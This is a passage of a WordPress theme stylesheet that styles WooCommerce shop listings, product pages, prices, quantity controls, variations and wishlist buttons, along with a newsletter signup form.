form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  max-width: 8em;
  vertical-align: top;
  padding-left: 2em;
  padding-right: 2em;
}

form.mc4wp-form .mc4wp-alert {
  margin: 1em 0;
  padding: 1em;
  line-height: 1.5em;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* Common styles
----------------------------------------------------------------- */
body.woocommerce-page table th,
body.woocommerce-page table td {
  border-width: 0;
}

.select2-container .select2-selection--single {
  margin: 0;
}

/* Shop Listing
----------------------------------------------------------------- */
.woocommerce ul.products:before, .woocommerce-page ul.products:before,
.woocommerce .products ul:before, .woocommerce-page .products ul:before,
.woocommerce div.product #reviews .comment:before, .woocommerce-page div.product #reviews .comment:before,
.woocommerce #content div.product #reviews .comment:before, .woocommerce-page #content div.product #reviews .comment:before,
.woocommerce .woocommerce-pagination ul.page-numbers:before, .woocommerce-page .woocommerce-pagination ul.page-numbers:before {
  display: none;
}

.woocommerce .list_products_header, .woocommerce-page .list_products_header {
  padding: 1em 0;
  margin-bottom: 2em;
  display: none;
}

.woocommerce .woocommerce-breadcrumb {
  font-size: 0.9333em;
}

.woocommerce .post_item_single .woocommerce-breadcrumb {
  padding: 1em 0 1em;
  border-width: 0;
  border-top-width: 1px;
  border-style: solid;
}

.woocommerce .page-title {
  margin: 0;
  text-align: center;
  font-size: 2em;
}

.woocommerce .honor_shop_mode_buttons,
.woocommerce-page .honor_shop_mode_buttons {
  float: left;
  font-size: 24px;
  margin: 0.15em 0.8em 1.25em 0;
  display: block;
}

.woocommerce .honor_shop_mode_buttons a + a,
.woocommerce-page .honor_shop_mode_buttons a + a {
  margin-left: 0.5em;
}

.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button {
  margin-top: 0;
}

.woocommerce div.product form.cart .button {
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  height: 40px;
  font-size: 12px;
  font-weight: 600;
}

.woocommerce ul.products li.product.outofstock a[class*="add_to_cart"] {
  display: none;
}

.woocommerce ul.products li.product .outofstock_label {
  position: absolute;
  z-index: 1;
  top: 1.7em;
  right: -2.3em;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10em;
  height: 2em;
  line-height: 2em;
  font-size: 10px;
  letter-spacing: 0.5px;
  background-color: #a00000;
  color: #fff;
  text-align: center;
  display: block;
}

.woocommerce .woocommerce-result-count {
  margin: 0.3em 0.5em 1.2em 0;
  font-size: 1em;
  font-weight: 600;
  line-height: 1.78;
  text-transform: uppercase;
  letter-spacing: 0.8px;
}

.woocommerce .woocommerce-ordering {
  margin-top: 0em;
  margin-bottom: 2em;
  padding-bottom: 1px;
}

.woocommerce ul.products, .woocommerce-page ul.products {
  margin-right: -30px;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce ul.products li.product > .post_item.post_layout_thumbs {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce-page[class*="columns-"] ul.products li.product, .woocommerce[class*="columns-"] ul.products li.product {
  margin: 0;
  clear: none;
  padding: 0 30px 30px 0;
  position: relative;
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_1, .woocommerce-page .related.products ul.products li.product.column-1_1,
.woocommerce .upcells.products ul.products li.product.column-1_1, .woocommerce-page .upcells.products ul.products li.product.column-1_1,
.woocommerce ul.products li.product.column-1_1, .woocommerce-page ul.products li.product.column-1_1 {
  width: 100%;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2,
.woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2 {
  width: 50%;
}

.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
.woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3 {
  width: 33.3333333333%;
}

.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4,
.woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4 {
  width: 25%;
}

.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5,
.woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5 {
  width: 20%;
}

.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6,
.woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
  width: 16.6666666667%;
}

.woocommerce ul.products li.product-category mark,
.woocommerce-page ul.products li.product-category mark {
  background: none;
}

.woocommerce ul.products li.product .post_item,
.woocommerce-page ul.products li.product .post_item {
  margin-bottom: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.woocommerce ul.products li.product .post_featured {
  overflow: hidden;
  margin-bottom: 0;
}

/* Thumbs mode */
.woocommerce .shop_mode_thumbs ul.products li.product .post_item,
.woocommerce-page .shop_mode_thumbs ul.products li.product .post_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.woocommerce ul.products .post_item,
.woocommerce-page ul.products .post_item {
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px;
  border-radius: 3px 3px 3px 3px;
  overflow: hidden;
}
.woocommerce ul.products .post_item .post_data_price .shop_cart,
.woocommerce-page ul.products .post_item .post_data_price .shop_cart {
  border-radius: 0;
}

.woocommerce .post_item.post_layout_list,
.woocommerce-page .post_item.post_layout_list {
  display: flex;
}
.woocommerce .post_item.post_layout_list .shop-preview-container,
.woocommerce-page .post_item.post_layout_list .shop-preview-container {
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px;
  border-radius: 3px 3px 3px 3px;
  display: flex;
  flex-direction: column;
  margin: 0 2em 0 0;
}
.woocommerce .post_item.post_layout_list .shop-preview-container > div,
.woocommerce-page .post_item.post_layout_list .shop-preview-container > div {
  width: 100% !important;
  float: none !important;
  margin-right: 0 !important;
}
.woocommerce .post_item.post_layout_list .post_content,
.woocommerce-page .post_item.post_layout_list .post_content {
  max-width: 50%;
}

.woocommerce .products ul .post_item.post_layout_thumbs .shop-preview-container,
.woocommerce ul.products .post_item.post_layout_thumbs .shop-preview-container {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.woocommerce .products ul .post_item.post_layout_thumbs .shop-preview-container .post_featured,
.woocommerce ul.products .post_item.post_layout_thumbs .shop-preview-container .post_featured {
  flex-grow: 1;
}

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
  margin: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
  font-size: 12px;
  width: auto;
  height: auto;
  line-height: 1;
  margin: 0;
  right: auto;
  left: 9%;
  text-transform: uppercase;
  top: 8%;
  min-width: 0;
  min-height: 0;
  border-radius: 3px;
  padding: 7px 19px 8px;
  border: 1px solid;
}

.woocommerce ul.products li.product strong {
  margin-top: 0.5em;
}

.woocommerce ul.products li.product .post_data,
.woocommerce-page ul.products li.product .post_data {
  padding: 0;
  text-align: center;
  overflow: hidden;
}

.woocommerce ul.products li.product .post_featured:not(.hover_none) + .post_data .add_to_cart_button,
.woocommerce-page ul.products li.product .post_featured:not(.hover_none) + .post_data .add_to_cart_button {
  display: none;
}

.woocommerce ul.products li.product .post_data .add_to_cart_button,
.woocommerce-page ul.products li.product .post_data .add_to_cart_button {
  margin-top: 1em;
}

.woocommerce ul.products li.product .post_header .post_tags {
  font-size: 1em;
  line-height: 1.4em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  margin-bottom: 0.5em;
}

.woocommerce ul.products li.product .post_header, .woocommerce-page ul.products li.product .post_header {
  margin-bottom: 0;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 14px;
  line-height: 1.59;
  font-weight: 600;
  letter-spacing: 0.8px;
  margin: 0;
  padding: 1.4em 2.1em 2.1em;
  text-align: left;
}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.28;
  text-transform: uppercase;
}

span.amount {
  line-height: initial;
  font-size: 19.5px;
}

span.amount > .decimals:before,
bdi > .decimals:before {
  content: '.';
}

span.amount > .decimals {
  font-size: 10px;
  line-height: initial;
  margin-left: 0;
}

span.amount > .decimals_separator {
  display: none;
}

.woocommerce ul.products li.product .price .decimals,
.woocommerce-page ul.products li.product .price .decimals,
.woocommerce .product .price .decimals {
  font-size: 10px;
  line-height: initial;
  margin-left: 0;
}
.woocommerce ul.products li.product .price .decimals:before,
.woocommerce-page ul.products li.product .price .decimals:before,
.woocommerce .product .price .decimals:before {
  content: '.';
}

.woocommerce ul.products li.product .post_data_price {
  display: flex;
  overflow: hidden;
}
.woocommerce ul.products li.product .post_data_price .price {
  flex-grow: 1;
  margin: 0;
  font-size: 30px;
  text-align: left;
  margin-left: 1.2em;
  height: 46px;
}
.woocommerce ul.products li.product .post_data_price .add_to_cart_button {
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  font-size: 16px;
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .post_data_price .add_to_cart_button:before {
  font-weight: 400;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 6px;
  font-size: 0.8em;
  opacity: 1;
  text-decoration: none;
  position: relative;
}

.woocommerce ul.products li.product .price del:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 45%;
  left: 0;
  width: 100%;
  height: 1px;
}

/* List mode */
.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
  overflow: hidden;
  margin: 0;
  float: none;
  width: 100%;
}

.woocommerce .shop_mode_list ul.products li.product .post_item, .woocommerce-page .shop_mode_list ul.products li.product .post_item {
  overflow: hidden;
  text-align: left;
  border: none;
}

.woocommerce .shop_mode_list ul.products li.product + li.product .post_item, .woocommerce-page .shop_mode_list ul.products li.product + li.product .post_item {
  margin-top: 3em;
}

.woocommerce .shop_mode_list ul.products li.product .post_data,
.woocommerce-page .shop_mode_list ul.products li.product .post_data {
  height: auto;
  overflow: hidden;
  text-align: left;
  padding: 0;
  width: 50%;
  max-width: 368px;
  float: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0 0 3px 0;
  -ms-border-radius: 0 0 3px 0;
  border-radius: 0 0 3px 0;
  margin-right: 2em;
}

.woocommerce .shop_mode_list ul.products li.product.product-category .post_data,
.woocommerce-page .shop_mode_list ul.products li.product.product-category .post_data {
  border: 0;
}

.woocommerce .shop_mode_list ul.products li.product.product-category .post_item > .post_content,
.woocommerce-page .shop_mode_list ul.products li.product.product-category .post_item > .post_content {
  padding: 2em;
}

.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
  float: left;
  margin: 0 2em 0 0;
  width: 50%;
  max-width: 368px;
  position: relative;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

.woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description {
  margin-bottom: 1.5em;
  line-height: 1.3em;
  overflow: hidden;
  max-height: 6.6em;
}

.woocommerce .shop_mode_list ul.products li.product-category .description, .woocommerce-page .shop_mode_list ul.products li.product-category .description {
  border-bottom: none;
}

.woocommerce .shop_mode_list ul.products li.product .post_content, .woocommerce-page .shop_mode_list ul.products li.product .post_content {
  margin: 0 0 1.6em;
}

.woocommerce.body_style_fullscreen .shop_mode_list ul.products li.product .post_featured,
.woocommerce-page .shop_mode_list.body_style_fullscreen ul.products li.product .post_featured,
.woocommerce.body_style_fullscreen .shop_mode_list ul.products li.product .post_data,
.woocommerce-page .shop_mode_list.body_style_fullscreen ul.products li.product .post_data {
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.woocommerce .shop_mode_list ul.products li.product .description p, .woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul, .woocommerce-page .shop_mode_list ul.products li.product .description ul {
  padding-bottom: 0;
  margin-bottom: 0;
  line-height: 1.3em;
}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
  padding: 1.3em 0 0 1em;
  vertical-align: top;
  line-height: 1em;
  display: none;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
  display: none;
}

/* Rating stars */
.woocommerce .products .star-rating {
  float: none;
  margin: 0.6em auto -0.6em;
}

.woocommerce ul.products li.product .post_header {
  position: relative;
  overflow: visible;
}

.woocommerce ul.products li.product .star-rating {
  font-size: 0.7em;
  width: 5.4em;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: -1.6em;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
  font-size: 0.7em;
  width: 6em;
}

.woocommerce .shop_mode_list .products .star-rating,
.woocommerce .shop_mode_list ul.products li.product .star-rating {
  position: relative;
  top: auto;
  left: auto;
  font-size: 0.8em;
  float: none;
  margin: -2em 2.3em 1em;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
  top: 1px;
}

/* Single product decoration
---------------------------------------------------------------------------- */
/* Messages */
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
  margin: 0 0 0.5em 1em;
}

/* Title */
.woocommerce div.product .product_title {
  margin: -0.18em 0 0.5em;
}
@media (min-width: 480px) {
  .woocommerce div.product .product_title {
    font-size: 36px;
  }
}

/* Price */
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product span.price ins {
  position: relative;
  font-size: 1.875em;
  font-weight: 500;
  line-height: 1.27;
  text-transform: uppercase;
}

.woocommerce div.product p.price {
  margin: 0 0 0.95em;
  border-bottom: 1px solid;
  padding-bottom: 0.95em;
}

.woocommerce div.product p.price ins {
  text-decoration: none;
  font-style: normal;
  font-weight: 500;
  margin-left: 0.2em;
}

.woocommerce ul.products li.product .price ins {
  font-size: 0.8em !important;
}

/* Images and thumbnails */
.woocommerce-main-image {
  position: relative;
  display: block;
}

.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
  margin-bottom: 2em;
  width: 48.8%;
  float: left;
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  opacity: 1;
}

.woocommerce div.product div.images img {
  border: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
  margin-bottom: 6px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  padding: 0 6px 6px 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  max-width: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
  margin-bottom: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
  padding: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
  border: none;
}

.woocommerce div.product div.images .flex-viewport {
  border: 1px solid #ddd;
  margin-bottom: 6px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0 6px 6px 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce div.product span.onsale {
  position: absolute;
  z-index: 1;
  top: 2em;
  left: 2em;
  width: 5.5em;
  height: 5.5em;
  line-height: 5.8em;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-transform: uppercase;
}

.woocommerce div.product div.thumbnails > div,
.woocommerce div.product div.thumbnails > ul {
  max-height: 12em;
}

.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
  margin-right: 1.5%;
  width: 18.5%;
  position: relative;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover,
.woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
  border-style: solid;
}

.woocommerce #content div.product div.thumbnails.columns-4 a, .woocommerce div.product div.thumbnails.columns-4 a,
.woocommerce-page #content div.product div.thumbnails.columns-4 a, .woocommerce-page div.product div.thumbnails.columns-4 a {
  margin-right: 2.6666%;
  width: 23%;
}

.woocommerce #content div.product div.thumbnails.columns-3 a, .woocommerce div.product div.thumbnails.columns-3 a,
.woocommerce-page #content div.product div.thumbnails.columns-3 a, .woocommerce-page div.product div.thumbnails.columns-3 a {
  margin-right: 3.5%;
  width: 31%;
}

.woocommerce #content div.product div.thumbnails a:before, .woocommerce div.product div.thumbnails a:before, .woocommerce-page #content div.product div.thumbnails a:before, .woocommerce-page div.product div.thumbnails a:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.woocommerce #content div.product div.thumbnails a:hover:before, .woocommerce div.product div.thumbnails a:hover:before, .woocommerce-page #content div.product div.thumbnails a:hover:before, .woocommerce-page div.product div.thumbnails a:hover:before {
  background-color: rgba(255, 255, 255, 0.4);
}

.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
  clear: none;
}

.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
  margin-right: 0;
}

.woocommerce #content div.product div.thumbnails a:nth-child(4n+1), .woocommerce div.product div.thumbnails a:nth-child(4n+1), .woocommerce-page #content div.product div.thumbnails a:nth-child(4n+1), .woocommerce-page div.product div.thumbnails a:nth-child(4n+1) {
  clear: both;
}

div.pp_woocommerce .pp_arrow_next, div.pp_woocommerce .pp_arrow_previous {
  margin-top: 4px;
}

/* Product summary */
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
  width: 51.2%;
  padding-left: 30px;
  float: right;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce #content div.product div.summary:after, .woocommerce div.product div.summary:after, .woocommerce-page #content div.product div.summary:after, .woocommerce-page div.product div.summary:after {
  content: ' ';
  float: none;
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta {
  font-size: 14px;
  line-height: 2;
  border-top: 1px solid;
  padding-top: 1em;
}

.woocommerce .product_meta span {
  display: block;
}

.woocommerce .product_meta span span {
  display: inline;
}

.woocommerce .product_meta span,
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
  font-weight: 300;
}

.woocommerce div.product .product_meta span > a,
.woocommerce div.product .product_meta span > span {
  letter-spacing: 0;
  font-weight: 600;
}

.woocommerce div.product .summary .stock {
  font-size: 12px;
  font-weight: bold;
  text-decoration: underline;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Add to cart */
.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
  padding: 0;
  margin-bottom: 2em;
}

.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce-page div.product form.cart div.quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce .shop_table.cart div.quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce-page .shop_table.cart div.quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce-page div.product form.cart div.quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce .shop_table.cart div.quantity input[type=number]::-webkit-outer-spin-button,
.woocommerce-page .shop_table.cart div.quantity input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.woocommerce div.product form.cart div.quantity input[type=number],
.woocommerce-page div.product form.cart div.quantity input[type=number],
.woocommerce .shop_table.cart div.quantity input[type=number],
.woocommerce-page .shop_table.cart div.quantity input[type=number],
.woocommerce div.product form.cart div.quantity input[type=number],
.woocommerce-page div.product form.cart div.quantity input[type=number],
.woocommerce .shop_table.cart div.quantity input[type=number],
.woocommerce-page .shop_table.cart div.quantity input[type=number] {
  -moz-appearance: textfield;
}

.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity,
.woocommerce .shop_table.cart div.quantity, .woocommerce-page .shop_table.cart div.quantity {
  margin: 0 0.9em 0 0;
  position: relative;
  display: inline-block;
}

.woocommerce .shop_table.cart div.quantity, .woocommerce-page .shop_table.cart div.quantity {
  margin: 0 auto;
  overflow: hidden;
}

.woocommerce div.product form.cart div.quantity span, .woocommerce-page div.product form.cart div.quantity span,
.woocommerce .shop_table.cart div.quantity span, .woocommerce-page .shop_table.cart div.quantity span {
  display: block;
  width: 39px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  cursor: pointer;
  float: left;
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  border: 1px solid;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: absolute;
  top: 0;
}

.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc, .woocommerce .shop_table.cart div.quantity span.q_inc, .woocommerce-page .shop_table.cart div.quantity span.q_inc {
  border-right: 0;
  left: 0;
}

.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec, .woocommerce .shop_table.cart div.quantity span.q_dec, .woocommerce-page .shop_table.cart div.quantity span.q_dec {
  border-left: 0;
  right: 0;
}

.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce .shop_table.cart div.quantity span.q_dec, .woocommerce-page .shop_table.cart div.quantity span.q_dec {
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.woocommerce div.product form.cart div.quantity span:before, .woocommerce-page div.product form.cart div.quantity span:before,
.woocommerce .shop_table.cart div.quantity span:before, .woocommerce-page .shop_table.cart div.quantity span:before {
  font-weight: 700;
  font-size: 20px;
}

.woocommerce div.product form.cart div.quantity span.q_inc:before, .woocommerce-page div.product form.cart div.quantity span.q_inc:before,
.woocommerce .shop_table.cart div.quantity span.q_inc:before, .woocommerce-page .shop_table.cart div.quantity span.q_inc:before {
  content: '+';
}

.woocommerce div.product form.cart div.quantity span.q_dec:before, .woocommerce-page div.product form.cart div.quantity span.q_dec:before,
.woocommerce .shop_table.cart div.quantity span.q_dec:before, .woocommerce-page .shop_table.cart div.quantity span.q_dec:before {
  content: '-';
}

.woocommerce div.product form.cart div.quantity input[type="number"], .woocommerce-page div.product form.cart div.quantity input[type="number"],
.woocommerce .shop_table.cart div.quantity input[type="number"], .woocommerce-page .shop_table.cart div.quantity input[type="number"] {
  width: 40px;
  height: 40px;
  padding: 0;
  font-size: 12px;
  float: left;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  margin: 0 39px;
}

div.quantity input[type=number]::-webkit-inner-spin-button,
div.quantity input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Product variations */
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  padding: 0 0 0.5em;
  background-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
  font-weight: 400;
  vertical-align: middle;
}

.woocommerce div.product form.cart .variations label {
  font-weight: 400;
}

.woocommerce div.product form.cart .reset_variations {
  font-style: italic;
  font-size: 1em;
  letter-spacing: 0;
}

.woocommerce-variation-price {
  margin: 2em 0 1em;
}

.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
  font-size: 0.9333em;
  line-height: 1.25em;
  font-weight: 400;
  padding: 0;
  margin: 0;
}

.woocommerce td.product-name dl.variation dd {
  padding-left: 0.5em;
}

.woocommerce .reset_variations {
  display: none !important;
}

.woocommerce table.variations [class$=_attrib_extended] > span {
  border-radius: 3px;
}
.woocommerce table.variations [class$=_attrib_extended] > span, .woocommerce table.variations [class$=_attrib_extended] > span * {
  font-size: 16px;
}
.woocommerce table.variations .pa_color_attrib_extended > span > span {
  width: 32px;
  height: 32px;
  border-radius: 3px;
}
.woocommerce table.variations .pa_size_attrib_extended > span {
  padding: 5px;
  min-width: 28px;
  text-align: center;
}
.woocommerce table.variations .pa_size_attrib_extended > span > span {
  padding: 0;
}
.woocommerce table.variations .pa_size_attrib_extended [data-value=""] {
  padding-right: 10px;
  padding-left: 10px;
}

/* Wishlist and compare */
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist {
  float: left;
  width: auto;
  margin-top: 0;
  margin-bottom: 2em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .feedback {
  display: block;
}

.woocommerce div.product div.summary .compare {
  float: left;
  margin-bottom: 2em;
  margin-right: 2em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before,
.woocommerce div.product div.summary .compare:before {
  content: '\e93d';
  font-family: "fontello";
  margin-right: 0.6em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before {
  content: '\e909';
}

.woocommerce div.product div.summary .compare:before {
  content: '\e8e7';
}

.woocommerce table.wishlist_table {
  font-size: 1em;
}

.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title {
  font-size: 1.25em;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
  display: inline-block !important;
}

/* Product meta */
.woocommerce div.product .product_meta {
  clear: both;
}

/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
  padding-left: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
  border-width: 0;
}

